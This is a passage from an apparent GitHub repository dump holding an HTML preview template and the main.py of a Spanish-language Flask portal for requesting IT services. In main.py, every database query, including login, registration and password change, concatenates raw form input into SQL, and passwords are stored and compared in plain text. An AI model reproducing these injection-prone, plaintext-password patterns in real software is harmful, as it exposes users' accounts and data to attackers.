optimizer.step(closure)\r\n \r\n \r\n return input_img\r\n\r\n\r\nif __name__ == \"__main__\":\r\n main()"
}
] | 3 |
ManuelRuiz39/plataforma | https://github.com/ManuelRuiz39/plataforma | abe3eef0137c43d76f404bd526705d066fc9c35c | 46a04702c41f375d8d3dac6e1b4334e0820e4d92 | 2fbab4a1a9a1f91ca1ff18a4b84a56f08f502d92 | refs/heads/master | 2021-09-15T15:27:40.435819 | 2018-06-05T19:16:04 | 2018-06-05T19:16:04 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4572626054286957,
"alphanum_fraction": 0.47553935647010803,
"avg_line_length": 58.85355758666992,
"blob_id": "6d4b064784dd4d98d2f1ee4de9b71590df694312",
"content_id": "abf5f9393a15b4c1f120669c95f7ef0209eedffe",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 14580,
"license_type": "permissive",
"max_line_length": 216,
"num_lines": 239,
"path": "/templates/preview.html",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\r\n<html>\r\n<head>\r\n <meta charset=\"utf-8\" />\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n <title>{{ title }}</title>\r\n <!-- Latest compiled and minified CSS -->\r\n <!-- Material Design Lite -->\r\n <link rel=\"shortcut icon\" type=\"image/png\" href=\"https://scontent.fgdl3-1.fna.fbcdn.net/v/t1.0-1/p50x50/12734268_1063128193753865_1013925773745150687_n.png?oh=f38f57707ea2d7346a7f951b96bbac65&oe=5AD08BC7\" />\r\n <script src=\"https://code.getmdl.io/1.3.0/material.min.js\"></script>\r\n <link rel=\"stylesheet\" href=\"https://code.getmdl.io/1.3.0/material.indigo-amber.min.css\" />\r\n <!--<link rel=\"stylesheet\" href=\"https://code.getmdl.io/1.3.0/material.indigo-pink.min.css\">-->\r\n <!-- Material Design icon font -->\r\n <link rel=\"stylesheet\" href=\"https://fonts.googleapis.com/icon?family=Material+Icons\">\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css\" integrity=\"sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u\" crossorigin=\"anonymous\">\r\n <!-- Optional theme -->\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css\" integrity=\"sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp\" crossorigin=\"anonymous\">\r\n <!-- Latest compiled and minified JavaScript -->\r\n <script src=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js\" integrity=\"sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa\" crossorigin=\"anonymous\"></script>\r\n\r\n <script src=\"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js\"></script>\r\n <link rel=\"stylesheet\" href=\"/static/content/compusoluciones.min.css\" />\r\n <link rel=\"stylesheet\" type=\"text/css\" href=\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css\" />\r\n</head>\r\n\r\n<body>\r\n <!-- Always shows a header, even in smaller screens. -->\r\n <div class=\"mdl-layout mdl-js-layout mdl-layout--fixed-header\">\r\n <header class=\"mdl-layout__header\">\r\n <div class=\"mdl-layout__header-row\">\r\n <!-- Title -->\r\n <span class=\"mdl-layout-title\"></span>\r\n <!-- Add spacer, to align navigation to the right -->\r\n <div class=\"mdl-layout-spacer\"></div>\r\n <!-- Navigation. We hide it in small screens. -->\r\n <nav class=\"mdl-navigation \">\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('dropsession')}}\">Logout</a>\r\n </nav>\r\n </div>\r\n </header>\r\n <div class=\"mdl-layout__drawer\">\r\n <span class=\"mdl-layout-title\">Menu</span>\r\n <nav class=\"mdl-navigation\">\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('principal')}}\">Home</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('servicios')}}\">Catalogo de servicios</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('soluciones')}}\">Soluciones activas</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('trabajo')}}\">Configurador de soluciones</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('contratos')}}\">Contratos vigentes</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('seguimiento')}}\">Seguimiento de solicitudes</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('encuestas')}}\">Herramientas</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('configuracion')}}\">Configuracion</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('ayuda')}}\">Ayuda</a>\r\n </nav>\r\n </div>\r\n <main class=\"mdl-layout__content\">\r\n <div class=\"page-content\">\r\n <!--Aqui va el contenido-->\r\n <div class=\"container\" style=\"margin-bottom:200px\">\r\n <br /><br />\r\n <div class=\"col-md-3\">FECHA DE SOLICITUD</div>\r\n <div class=\"col-md-3\">{{fecha}}</div>\r\n <br />\r\n <div class=\"col-md-3\">SERVICIO</div>\r\n <div class=\"col-md-3\">{{categoria}}</div><br />\r\n <div class=\"col-md-3\">DISTRIBUIDOR</div>\r\n <div class=\"col-md-3\">{{comp}}</div><br />\r\n <div class=\"col-md-3\">ELABORO</div>\r\n <div class=\"col-md-3\">{{nom}} {{lastname}}</div><br />\r\n\r\n {% if categoria == \"DRaaS\"%}\r\n <br /><br />\r\n <table class=\"table table-bordered table-hover table-sortable\">\r\n <thead>\r\n <tr>\r\n <th class=\"text-center\">\r\n Nombre del servidor\r\n </th>\r\n <th class=\"text-center\">\r\n Hipervisor\r\n </th>\r\n <th class=\"text-center\">\r\n Sistema Operativo\r\n </th>\r\n <th class=\"text-center\">\r\n Criticidad\r\n </th>\r\n <th class=\"text-center\">\r\n Aplicativos\r\n </th>\r\n <th class=\"text-center\">\r\n CPU\r\n </th>\r\n <th class=\"text-center\">\r\n RAM\r\n </th>\r\n <th class=\"text-center\">\r\n Storage Interno\r\n </th>\r\n <th class=\"text-center\">\r\n Storage Externo\r\n </th>\r\n <th class=\"text-center\" style=\"border-top: 1px solid #ffffff; border-right: 1px solid #ffffff;\">\r\n </th>\r\n </tr>\r\n </thead>\r\n <tbody>\r\n <tr>\r\n <td>Pruebas</td>\r\n <td>VMWare</td>\r\n <td>Windows server 2016 Essentials</td>\r\n <td>Oro</td>\r\n <td>Active directory</td>\r\n <td>10</td>\r\n <td>200</td>\r\n <td>3000</td>\r\n <td>No</td>\r\n </tr>\r\n <!--{%for x in range(can): %}\r\n <tr>\r\n <td>{{sername[x]}}</td>\r\n <td>{{hipervisor[x]}}</td>\r\n \r\n </tr>-->\r\n {% endfor %}\r\n </tbody>\r\n </table>\r\n {% endif %}\r\n \r\n <br /><br />\r\n <!--Contactos-->\r\n <div class=\"col-md-2 bg-primary\">\r\n Contactos\r\n </div>\r\n <div class=\"col-md-2\">\r\n Stephany Altamirano\r\n </div>\r\n <div class=\"col-md-3\">\r\n [email protected]\r\n </div>\r\n <div class=\"col-md-2\">\r\n Tel. (55) 5000-7895\r\n </div><br />\r\n <!--Terminos y condiciones--> \r\n <div class=\"container\" style=\"color: #ffffff; background-color: #F1A21E; text-align:center;\">TERMINOS Y CONDICIONES</div>\r\n <div class=\"col-md-4\"><b>Entregables</b></div>\r\n <div class=\"col-md-8\">\r\n Se documentarán los servicios solicitados, incluyendo las configuraciones finales de los equipos interconectados,\r\n así como también los diagramas de conexión.<br />\r\n • Memoria Técnica de la configuración realizada.<br />\r\n • Hoja de Servicio de las actividades realizadas.\r\n </div>\r\n <div class=\"col-md-4\"><b>Tiempos de entrega aproximados</b></div>\r\n <div class=\"col-md-8\">\r\n La Disponibilidad es la que se acuerde en conjunto con el cliente.<br />\r\n <b>Nota:</b> el tiempo estimado puede variar dependiendo de la logística, entrega de equipo, disponibilidad de uf y condiciones\r\n de las instalaciones.\r\n </div>\r\n <div class=\"col-md-4\"><b>Restricciones comerciales y generales</b></div>\r\n <div class=\"col-md-8\">\r\n 1. Precios en moneda nacional.<br />\r\n 2. Precios incluyen IVA.<br />\r\n 3. Propuesta válida hasta 10 días después de su fecha de emisión.<br />\r\n 4. Se requiere que El cliente de una firma de aceptación en la factura, la propuesta o que genere una orden de compra o genere y firme un contrato de servicios para iniciar el proyecto.<br />\r\n 5. El pago del servicio es del 100% por adelantado (solo en casos de no contar con LC, con deuda a la línea o clientes nuevos sin LC).<br />\r\n 5.1 Una vez facturado el servicio no se ejecutarán reembolsos, ni notas de crédito.<br />\r\n 6. Si existiera un CC tendrá un impacto en el tema de costos.<br />\r\n 7. Cualquier modificación al alcance original acordado y firmado tiene un costo adicional.<br />\r\n 8. El precio no incluye la compra de ningún tipo de licencia de Software ni la compra de Hardware.<br />\r\n 9. Tiempo de entrega a partir del proceso de ODC.<br />\r\n 10. En caso de que los servicios de Consultoría sean fuera de CDMX o GDL, se cobraran los viáticos respectivos basados en las políticas.<br />\r\n 11. Se requiere contar con la infraestructura validada.<br />\r\n 12. CompuSoluciones no se hace responsable por arquitecturas no validadas por Servicios Profesionales.<br />\r\n 13. CompuSoluciones no se hace responsable de una mala post configuración de la solución.<br />\r\n 14. Se deberá de contar sin excepción con todos los requerimientos solicitados, de lo contrario las actividades no se podrán ejecutar parcial o totalmente.<br />\r\n 15. Si el tiempo del servicio excede del tiempo establecido y sea por factores ajenos a CompuSoluciones, se realizará un ajuste en el precio del alcance.<br />\r\n 16. Si las ventanas de mantenimiento son canceladas estando el ingeniero en sitio contara como tiempo de servicio establecido en el alcance.<br />\r\n ODC: Orden de Compra<br />\r\n LC: Línea de Crédito<br />\r\n CC: Control de Cambios<br />\r\n </div>\r\n </div>\r\n <div style=\"text-align:right\" class=\"col-md-12\">\r\n <a href=\"{{url_for('servicios')}}\"><button class=\"btn btn-primary\">Volver a Catalogo</button></a>\r\n </div>\r\n\r\n <!--Aqui acaba-->\r\n \r\n\r\n <!--Aqui va footer-->\r\n <div class=\"footer panel-footer navbar-fixed-bottom row \" style=\"border: none; background-color:#89898C;\">\r\n <div class=\"col-lg-2 col-md-2 col-sm-12 col-xs-12 text-center center-block hidden-xs hidden-sm\" style=\"padding: 10px;\">\r\n <a href=\"https://www.compusoluciones.com/\"><img src=\"/static/imagenes/logo2.svg\" class=\"img-responsive\" /></a>\r\n </div>\r\n <div class=\"col-lg-1 col-md-1 col-sm-12 col-xs-12\"></div>\r\n <div class=\"col-lg-3 col-md-3 col-sm-12 col-xs-12 text-center\" style=\"padding-top: 45px;\">\r\n <p style=\"color: #fff;\">Derechos Reservados CompuSoluciones {{year}}</p>\r\n </div>\r\n <div class=\"col-lg-3 col-md-3 col-sm-12 col-xs-12 text-center\" style=\"padding-top: 25px;color:#fff\">\r\n <a target=\"_blank\" href=\"https://www.facebook.com/CompuSolucionesyAsociados\" style=\"padding: 0px 20px 0px 20px;color:#fff\">\r\n <i class=\"fa fa-facebook circle facebook\" aria-hidden=\"true\"></i>\r\n </a>\r\n <a target=\"_blank\" href=\"https://twitter.com/CompuSoluciones\" style=\"padding: 0px 20px 0px 20px;color:#fff\">\r\n <i class=\"fa fa-twitter circle twitter \" aria-hidden=\"true\"></i>\r\n </a>\r\n <a target=\"_blank\" href=\"https://www.linkedin.com/company-beta/141999/\" style=\"padding: 0px 20px 0px 20px;color:#fff\">\r\n <i class=\"fa fa-linkedin circle linkedin\" aria-hidden=\"true\"></i>\r\n </a>\r\n <a target=\"_blank\" href=\"https://www.youtube.com/user/CanalCompuSoluciones\" style=\"padding: 0px 20px 0px 20px;color:#fff\">\r\n <i class=\"fa fa-youtube-play circle youtube\" aria-hidden=\"true\"></i>\r\n </a>\r\n </div>\r\n <div class=\"col-sm-1 col-lg-1 col-md-12 col-xs-12\"></div>\r\n <div class=\"col-sm-2 col-lg-2 col-md-12 col-xs-12 text-xs-center\">\r\n <a href=\"https://www.compusoluciones.com/aviso-de-privacidad/\" target=\"_blank\">\r\n <p style=\"color: #fff;\">Avíso de Privacidad</p>\r\n </a>\r\n <a href=\"{{url_for('altaP')}}\" target=\"_blank\">\r\n <p style=\"color:#fff;\">Unete a nuestro equipo</p>\r\n </a>\r\n\r\n </div>\r\n </div>\r\n\r\n </div>\r\n </main>\r\n </div>\r\n\r\n\r\n\r\n <script src=\"/static/scripts/respond.min.js\"></script>\r\n {% block scripts %}{% endblock %}\r\n <!--<script src=\"/static/scripts/bootstrap.js\"></script>\r\n\r\n <script src=\"/static/scripts/dashboard.js\"></script>\r\n <script src=\"/static/scripts/jquery-1.10.2.js\"></script>-->\r\n <!---->\r\n\r\n</body>\r\n</html>\r\n\r\n\r\n\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.6377827525138855,
"alphanum_fraction": 0.6396031379699707,
"avg_line_length": 36.625,
"blob_id": "074e314fb782d4199c190ac0c4b6915147d1d11a",
"content_id": "688f6583f9ce5360af7b194494ee49211d913fc1",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21973,
"license_type": "permissive",
"max_line_length": 472,
"num_lines": 584,
"path": "/main.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n__autor__ = \"Juan Manuel Ruiz Plascencia\"\n__version__ = \"1.0.1\"\n__email__ =\"[email protected]\"\n__status__ = \"Alpha\"\n\"\"\"\nRoutes and views for the flask application.\n\"\"\"\nfrom flask import Flask\nfrom datetime import datetime\nfrom flask import request, redirect, render_template, url_for,session,g,flash,jsonify,make_response\nimport os,shutil\nimport bases\nimport correo\nfrom werkzeug.utils import secure_filename\n#from models import Servicios, User\nfrom training import entrena\nfrom chat import platica\nimport json\napp = Flask(__name__)\n\nUPLOAD_FOLDER = '/static/avatar/'\nALLOWED_EXTENSIONS = set(['png','jpg'])\napp.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER\n\n#Globals\n\ncontra = ' '\nnom = ''\nenc = ' '\nlastname = ' '\ncomp = ' '\ncadena = []\ny = ''\ntipo = ''\n\n#Entrenamiento del bot cada que arranca el servidor\n#entrena()\n\[email protected]('/',methods = ['GET','POST'])\ndef index():\n return render_template('index.html',year=datetime.now().year)\n#Login\napp.secret_key = os.urandom(24)\[email protected]('/login', methods=['POST'])\ndef login():\n global contra,nom,lastname,comp,enc,tipo\n error = None\n if request.method == 'POST':\n #session.pop('user',None)\n usuario = request.form['username']\n password = request.form['password']\n conexion = bases.iniciar()\n instru = \"SELECT * FROM usuarios WHERE email = '\"+usuario+\"' \"\n res = bases.instruccion(conexion,instru)\n for x in res:\n nom = x[1]\n lastname = x[2]\n comp = x[3]\n name = x[4]\n enc = x[5]\n contra = x[7]\n tipo = x[10]\n #print (name,contra)\n if name == usuario and contra == password:\n #print(\"entro we\")\n session['nombre'] = nom \n session['apellido'] = lastname\n session['compania'] = comp\n session['enc'] = enc\n session['contra'] = contra\n session['usuario'] = usuario\n session['admin'] = tipo\n #flash ('Bienvenido' + nom)\n #jsonify({'code':200,'msg':'Entro','token': name+password})\n if tipo == \"admin\":\n return admin()\n else:\n return home()\n else:\n flash ('Verifica tu informacion e intenta de nuevo')\n return index()\n\n\n#Aqui comienza vista cliente\[email protected]('/home', methods=['GET'])\ndef home():\n #if not session.get('usuario'):\n # return index()\n if not 'usuario' in session:\n return index()\n return render_template('home.html',year=datetime.now().year)\n\[email protected]('/servicios')\ndef servicios():\n if not 'usuario' in session:\n return index()\n return render_template('servicios.html', year=datetime.now().year)\n\[email protected]('/draas',methods=['GET'])\ndef draas():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('draas.html',tiempo=tiempo,year=datetime.now().year)\n\"\"\"\[email protected]('/preview')\ndef preview():\n if not 'usuario' in session:\n return index()\n #agregar categorias como globales para servicios\n categoria = \"DRaaS\"\n return render_template('preview.html',fecha =datetime.now(),year =datetime.now().year,comp=session['compania'],nom=session['nombre'],lastname=session['apellido'],categoria=categoria)\n\"\"\"\[email protected]('/draas2',methods =['GET','POST'])\ndef draas2():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n uf = request.form.getlist('uf')\n presupuesto = request.form.getlist('presupuesto')\n autoridad = request.form.getlist('autoridad')\n necesidad = request.form.getlist('necesidad')\n cierre = request.form.getlist('tiempo')\n sername = request.form.getlist('sername')\n hipervisor = request.form.getlist('hipervisor')\n so = request.form.getlist('so')\n plan = request.form.getlist('plan')\n desc = request.form.getlist('descripcion')\n cpu = request.form.getlist('cpu')\n ram = request.form.getlist('ram')\n storage = request.form.getlist('storage')\n storageE = request.form.getlist('storageE')\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n can = len(sername)\n for x in range(len(sername)): \n conexion = bases.iniciar()\n ins = \"INSERT INTO `draas` (`nombre`, `hipervisor`,`so`,`criticidad`,`aplicativos`,`cpu`,`ram`,`storageI`,`storageE`,`usuario`,`uf`,`presupuesto`,`autoridad`,`necesidad`,`cierre`) VALUES ('\"+sername[x]+\"','\"+hipervisor[x]+\"','\"+so[x]+\"','\"+plan[x]+\"','\"+desc[x]+\"','\"+cpu[x]+\"','\"+ram[x]+\"','\"+storage[x]+\"','\"+storageE[x]+\"','\"+session['usuario']+\"','\"+uf[x]+\"','\"+presupuesto[x]+\"','\"+autoridad[x]+\"','\"+necesidad[x]+\"','\"+cierre[x]+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('draas.html',fecha =datetime.now(),tiempo=tiempo,year =datetime.now().year,comp=session['compania'],nom=session['nombre'],lastname=session['apellido'])\n\[email protected]('/baas')\ndef baas():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('baas.html',year=datetime.now().year,tiempo=tiempo)\n\[email protected]('/baasenv', methods=['POST'])\ndef baasenv():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n categoria = \"DRaaS\"\n uf = request.form.getlist('uf')\n presupuesto = request.form.getlist('presupuesto')\n autoridad = request.form.getlist('autoridad')\n necesidad = request.form.getlist('necesidad')\n cierre = request.form.getlist('tiempo')\n sername = request.form.getlist('name')\n so = request.form.getlist('so')\n hipervisor = request.form.getlist('hipervisor')\n maquinas = request.form.getlist('maquinas')\n applicativos = request.form.getlist('aplicativos')\n storage = request.form.getlist('storage')\n can = len(sername)\n for x in range(len(sername)):\n conexion = bases.iniciar()\n ins = \"INSERT INTO `baas` (`uf`, `presupuesto`,`autoridad`,`necesidad`,`cierre`,`sername`,`so`,`hipervisor`,`maquinas`,`applicativos`,`storage`) VALUES ('\"+uf[x]+\"','\"+presupuesto[x]+\"','\"+autoridad[x]+\"','\"+necesidad[x]+\"','\"+cierre[x]+\"','\"+sername[x]+\"','\"+so[x]+\"','\"+hipervisor[x]+\"','\"+maquinas[x]+\"','\"+applicativos[x]+\"','\"+storage[x]+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('baas.html',fecha =datetime.now(),tiempo=tiempo,year =datetime.now().year,comp=session['compania'],nom=session['nombre'],lastname=session['apellido'])\n\n\[email protected]('/monitoreo')\ndef monitoreo():\n if not 'usuario' in session:\n return index()\n return render_template('monitoreo.html',year=datetime.now().year)\n\[email protected]('/monitoreoSolicitado',methods =['POST'])\ndef monitoreoSolicitado():\n if not 'usuario' in session:\n return index()\n jsonData = request.get_json()\n #data = str(request.args)\n #jsonData = json.dumps(data)\n return render_template('monitoreo.html',year =datetime.now().year,jsonData = jsonData)\n\[email protected]('/print')\ndef print():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('print.html',year=datetime.now().year,tiempo = tiempo)\n\[email protected]('/impresion',methods=['POST'])\ndef impresion():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n razon = request.form['razon']\n categoria = \"PRINTaaS\"\n ubicacion = request.form['ubicacion']\n ubicaciones = request.form['ubicaciones']\n tiposer = request.form['tiposer']\n cantidad = request.form['cantidad']\n marca = request.form['marca']\n usuarios= request.form['usuarios']\n disponibilidad = request.form['disponibilidad']\n vim = request.form['vim']\n vcm = request.form['vcm']\n vie = request.form['vie']\n color = request.form['color']\n tiemposer = request.form['tiempoServicio']\n software = request.form['softwareAdm']\n equipoColor = request.form['equipoColor']\n tiempo2 = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n conexion = bases.iniciar()\n ins = \"INSERT INTO `printaas` (`razon`, `ubicacion`,`ubicaciones`,`tiposer`,`cantidad`,`marca`,`usuarios`,`disponibilidad`,`vim`,`vcm`,`vie`,`color`,`tiemposer`,`software`,`equipoColor`,`asociado`,`fecha`) VALUES ('\"+razon+\"','\"+ubicacion+\"','\"+ubicaciones+\"','\"+tiposer+\"','\"+cantidad+\"','\"+marca+\"','\"+usuarios+\"','\"+disponibilidad+\"','\"+vim+\"','\"+vcm+\"','\"+vie+\"','\"+color+\"','\"+tiemposer+\"','\"+software+\"','\"+equipoColor+\"','\"+session['usuario']+\"','\"+tiempo2+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('print.html',year=datetime.now().year)\n\[email protected]('/serviciosProfesionales')\ndef serviciosP():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('serviciosP.html',tiempo=tiempo,year=datetime.now().year)\n\[email protected]('/serviciospro', methods =['POST'])\ndef serviciospro():\n if not 'usuario' in session:\n return index()\n categoria = \"Servicios Profesionales\"\n tiempo = datetime.now().strftime(\"%Y-%m%d\")\n uf = request.form['uf']\n presupuesto = request.form['presupuesto']\n autoridad = request.form['autoridad']\n necesidad = request.form['necesidad']\n cierre = request.form['tiempo']\n implementacion = request.form['cate']\n dispositivo = request.form['dispo']\n servicio = request.form['servicio']\n tiempo2 = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n correo.mensaje(categoria,name)\n conexion = bases.iniciar()\n ins = \"INSERT INTO `serviciosprofesionales` (`uf`, `presupuesto`,`autoridad`,`necesidad`,`cierre`,`implementacion`,`dispositivo`,`servicio`,`fecha`,`asociado`) VALUES ('\"+uf+\"','\"+presupuesto+\"','\"+autoridad+\"','\"+necesidad+\"','\"+cierre+\"','\"+implementacion+\"','\"+dispositivo+\"','\"+servicio+\"','\"+tiempo2+\"','\"+session['usuario']+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('serviciosP.html',tiempo=tiempo,year =datetime.now().year)\n\[email protected]('/containers')\ndef containers():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('container.html',year=datetime.now().year,tiempo=tiempo)\n\[email protected]('/containersE',methods =['POST'])\ndef containersE():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n uf = request.form['uf']\n presupuesto = request.form['presupuesto']\n autoridad = request.form['autoridad']\n necesidad = request.form['necesidad']\n cierre = request.form['tiempo']\n tipo = request.form['tipoR']\n tiempo2 = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n conexion = bases.iniciar()\n ins = \"INSERT INTO `containers` (`uf`, `presupuesto`,`autoridad`,`necesidad`,`requerimiento`,`cierre`,`fecha`,`asociado`) VALUES ('\"+uf+\"','\"+presupuesto+\"','\"+autoridad+\"','\"+necesidad+\"','\"+tipo+\"','\"+cierre+\"','\"+tiempo2+\"','\"+session['usuario']+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('container.html',year=datetime.now().year,tiempo=tiempo)\n\[email protected]('/SECaaS')\ndef secaas():\n if not 'usuario' in session:\n return index()\n return render_template('secaas.html',year=datetime.now().year)\n\[email protected]('/mesa de ayuda')\ndef mesaDeAyuda():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('mesaayuda.html',year=datetime.now().year,tiempo=tiempo)\n\[email protected]('/mesaenv', methods =['POST'])\ndef mesaenv():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n uf = request.form['uf']\n presupuesto = request.form['presupuesto']\n autoridad = request.form['autoridad']\n necesidad = request.form['necesidad']\n cierre = request.form['tiempo']\n atencion = request.form['atencion']\n nivel = request.form['nivel']\n reporte = request.form['reporte']\n tiempo2 = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n conexion = bases.iniciar()\n ins = \"INSERT INTO `mesa` (`uf`, `presupuesto`,`autoridad`,`necesidad`,`requerimiento`,`cierre`,`atencion`,`nivel`,`reporte`,`fecha`,`asociado`) VALUES ('\"+uf+\"','\"+presupuesto+\"','\"+autoridad+\"','\"+necesidad+\"','\"+tipo+\"','\"+cierre+\"','\"+atencion+\"','\"+nivel+\"','\"+reporte+\"','\"+tiempo2+\"','\"+session['usuario']+\"')\"\n res = bases.instruccion(conexion,ins)\n return render_template('mesaayuda.html',year=datetime.now().year,tiempo=tiempo)\n\[email protected]('/principal')\ndef principal():\n if not 'usuario' in session:\n return index()\n return render_template('principal.html',year=datetime.now().year)\n\n\[email protected]('/configuracion',methods = ['GET'])\ndef configuracion():\n if not 'usuario' in session:\n return index()\n return render_template('configuracion.html',nom = session['nombre'],lastname = session['apellido'],comp = session['compania'],name = session['usuario'],enc = session['enc'],year=datetime.now().year)\n\n\n\[email protected]('/config',methods = ['POST'])\ndef config():\n if not 'usuario' in session:\n return index()\n if request.method == 'POST':\n apass = request.form['pass']\n f = request.files['file']\n #Falta validar que sea el pass actual\n npass = request.form['rpass']\n nom = f.filename \n #ruta = shutil.move(nom,'/static/avatar/'+nom)\n conexion = bases.iniciar()\n instruc = \"UPDATE `usuarios` SET `password` = '\"+npass+\"' WHERE `email` = '\"+name+\"';\"\n res = bases.instruccion(conexion,instruc)\n return render_template('configuracion.html',nom = session['nombre'],lastname = session['apellido'],comp = session['compania'],name = session['usuario'],enc = enc,year=datetime.now().year)\n\[email protected]('/daas')\ndef daas():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('daas.html',year =datetime.now().year,tiempo = tiempo)\n\[email protected]('/daasE', methods =['POST'])\ndef daaasE():\n if not 'usuario' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n uf = request.form['uf']\n presupuesto = request.form['presupuesto']\n autoridad = request.form['autoridad']\n necesidad = request.form['necesidad']\n cierre = request.form['tiempo']\n\n return render_template('daas.html',year =datetime.now().year,tiempo = tiempo)\n\n\n\[email protected]('/herramientas')\ndef encuestas():\n if not 'usuario' in session:\n return index()\n return render_template('herramientas.html',year=datetime.now().year)\n\[email protected]('/soluciones')\ndef soluciones():\n if not 'usuario' in session:\n return index()\n return render_template('soluciones.html',year=datetime.now().year)\n\[email protected]('/trabajando')\ndef trabajo():\n if not 'usuario' in session:\n return index()\n return render_template('trabajo.html',year=datetime.now().year)\n\[email protected]('/contratos')\ndef contratos():\n if not 'usuario' in session:\n return index()\n return render_template('contratos.html')\n\[email protected]('/seguimiento')\ndef seguimiento():\n if not 'usuario' in session:\n return index()\n return render_template('seguimiento.html',year=datetime.now().year)\n\[email protected]('/ayuda', methods = ['GET'])\ndef ayuda():\n if not 'usuario' in session:\n return index()\n return render_template('ayuda.html',year =datetime.now().year,nombre=session['nombre'])\n\[email protected]('/charla', methods =['POST'])\ndef charla():\n if not 'usuario' in session:\n return index()\n formulario = request.form['text']\n tiempo = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n\n humano = (session['nombre'] + \" :\" + formulario + '\\n' )\n texto = platica(formulario)\n yocasta = (\"Yocasta :\" + texto + '\\n' )\n return render_template('conversacion.html',humano = humano,yocasta = yocasta,tiempo = tiempo,year=datetime.now().year)\n\n#Footer\[email protected]('/uneteCS')\ndef altaP():\n return render_template('unete.html')\n\n\n\n\n\n\n\n#Aqui comienza las vistas de administrador\[email protected]('/admin')\ndef admin():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d\")\n return render_template('/admin/home.html',year =datetime.now().year,tiempo = tiempo )\n\[email protected]('/registra',methods = ['GET'])\ndef registra():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('/admin/registro.html',year =datetime.now().year)\n\n\[email protected]('/registrado',methods = ['POST'])\ndef registrado():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n if request.method == \"POST\":\n nombre = request.form[\"nombre\"]\n apellido = request.form[\"apellido\"]\n compania = request.form[\"compania\"]\n mail = request.form[\"mail\"]\n puesto = request.form[\"puesto\"]\n user = request.form[\"user\"]\n password = request.form[\"pass\"]\n #fecha = datetime.now()\n tipo = request.form[\"tipo\"]\n conexion = bases.iniciar()\n inst2 = \"INSERT INTO `usuarios` (`nombre`, `apellido`,`compania`,`email`,`puesto`,`usuario`,`password`,`tipo`) VALUES ('\"+nombre+\"','\"+apellido+\"','\"+compania+\"','\"+mail+\"','\"+puesto+\"','\"+user+\"','\"+password+\"','\"+tipo+\"')\"\n inserta = bases.instruccion(conexion,inst2)\n\n else:\n print(\"Algo salio mal\")\n return render_template('/admin/registro.html',year =datetime.now().year)\n\[email protected]('/cotizador')\ndef cotizador():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n conexion =bases.iniciar()\n ins = \"SELECT * FROM precios\"\n serv 